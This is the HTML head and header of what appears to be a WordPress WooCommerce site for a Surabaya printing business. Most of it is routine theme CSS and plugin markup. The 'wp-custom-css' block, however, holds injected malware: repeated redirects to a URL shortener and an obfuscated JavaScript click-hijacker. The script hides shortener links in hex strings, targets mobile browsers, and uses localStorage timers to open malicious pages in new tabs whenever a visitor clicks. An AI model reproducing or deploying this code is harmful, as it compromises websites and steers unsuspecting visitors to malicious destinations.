.woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1260px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-1);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-0);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}.woocommerce div.product form.cart .button.single_add_to_cart_button{width:50%;}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23333333' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-primary, var(--ast-global-color-5));
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-primary, var(--ast-global-color-5));
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-primary, var(--ast-global-color-5));
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-center, .woocommerce-page ul.products li.product.desktop-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.desktop-align-center .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-center, .woocommerce-page ul.products li.product.tablet-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.tablet-align-center .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-center, .woocommerce-page ul.products li.product.mobile-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.mobile-align-center .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}.woocommerce div.product form.cart .variations tr{display:flex;flex-wrap:wrap;margin-bottom:1em;}.woocommerce div.product form.cart .variations td{width:calc( 100% - 70px );}.woocommerce div.product form.cart .variations td.label, .woocommerce div.product form.cart .variations th.label{width:70px;padding-right:1em;}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://kitaprintsurabaya.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://kitaprintsurabaya.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766093081' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://kitaprintsurabaya.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://kitaprintsurabaya.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://kitaprintsurabaya.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kitaprintsurabaya.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://kitaprintsurabaya.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' media='all' />
<script src="https://kitaprintsurabaya.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.17" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://kitaprintsurabaya.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kitaprintsurabaya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kitaprintsurabaya.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://kitaprintsurabaya.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Tampilkan kata sandi","i18n_password_hide":"Sembunyikan kata sandi"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://kitaprintsurabaya.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://kitaprintsurabaya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kitaprintsurabaya.com/wp-json/wp/v2/tags/1012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kitaprintsurabaya.com/xmlrpc.php?rsd" />
<script src="[data-uri]"></script>		<style>
			#sendbtn,
			#sendbtn2,
			.wa-order-button,
			.gdpr_wa_button_input {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}

			#sendbtn:hover,
			#sendbtn2:hover,
			.wa-order-button:hover,
			.gdpr_wa_button_input:hover {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}
		</style>
		<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}
	</style>
<style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button-after-atc {
                margin: px px px px !important;
            }
        </style><style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button {
                padding: px px px px !important;
            }
        </style>		<style>
			.add_to_cart_button,
			.ajax_add_to_cart {
				display: none !important;
			}

			.wa-shop-button {
				display: inline-block !important;
			}
		</style>
<style>
            .single-product .woocommerce-Price-amount,
            .single-product p.price {
                display: none !important;
            }
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://kitaprintsurabaya.com/wp-content/uploads/2022/09/cropped-105341273_726201554858917_8106110493000257014_n-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://kitaprintsurabaya.com/wp-content/uploads/2022/09/cropped-105341273_726201554858917_8106110493000257014_n-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kitaprintsurabaya.com/wp-content/uploads/2022/09/cropped-105341273_726201554858917_8106110493000257014_n-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://kitaprintsurabaya.com/wp-content/uploads/2022/09/cropped-105341273_726201554858917_8106110493000257014_n-270x270.jpeg" />
		<style id="wp-custom-css">
			
window.location.href = "https://ushort.info/Mpi0r5";

window.location.href = "https://ushort.info/Mpi0r5";

window.location.href = "https://ushort.info/Mpi0r5";

window.location.href = "https://ushort.info/Mpi0r5";
/* Paksa tampilkan tombol WhatsApp */
a.whatsapp-button,
.woo-ctw-btn, 
.oneclick-chat-button, 
.ctw-btn-wrapper {
    display: inline-block !important;
    visibility: visible !important;
    opacity: 1 !important;
    position: relative !important;
    z-index: 999 !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x48\x4c\x72\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x43\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x64\x75\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x48\x78\x49\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x65\x48\x49\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x49\x75\x6f\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x62\x58\x6c\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x4b\x78\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x42\x71\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x77\x69\x65\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-cetak-buku-tahunan-aceh-singkil tag-1012 wp-custom-logo wp-embed-responsive wp-theme-astra theme-astra woocommerce-no-js eio-default ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.11.17 ast-woocommerce-cart-menu ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header elementor-default elementor-kit-11604">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Lewati ke konten</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="off-canvas">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://kitaprintsurabaya.com/" class="custom-logo-link" rel="home"><img width="150" height="43" src="https://kitaprintsurabaya.com/wp-content/uploads/2023/01/logo-kps-150x43.png" class="custom-logo" alt="Percetakan Murah" decoding="async" srcset="https://kitaprintsurabaya.com/wp-content/uploads/2023/01/logo-kps-150x43.png 150w, https://kitaprintsurabaya.com/wp-content/uploads/2023/01/logo-kps.png 175w" sizes="(max-width: 150px) 100vw, 150px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-2 ast-builder-menu ast-flex ast-builder-menu-2-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-2">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="secondary_menu-site-navigation-desktop" aria-label="Secondary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-2" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-12002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12002"><a href="https://kitaprintsurabaya.com/" class="menu-link">Percetakan Surabaya Melayani Cetak Kemasan Cetak Buku No 1</a></li>
<li id="menu-item-11934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11934"><a href="https://kitaprintsurabaya.com/digital-printing-surabaya-layanan-cetak-murah-no-1/" class="menu-link">Digital Printing Surabaya Layanan Cetak Murah No 1</a></li>
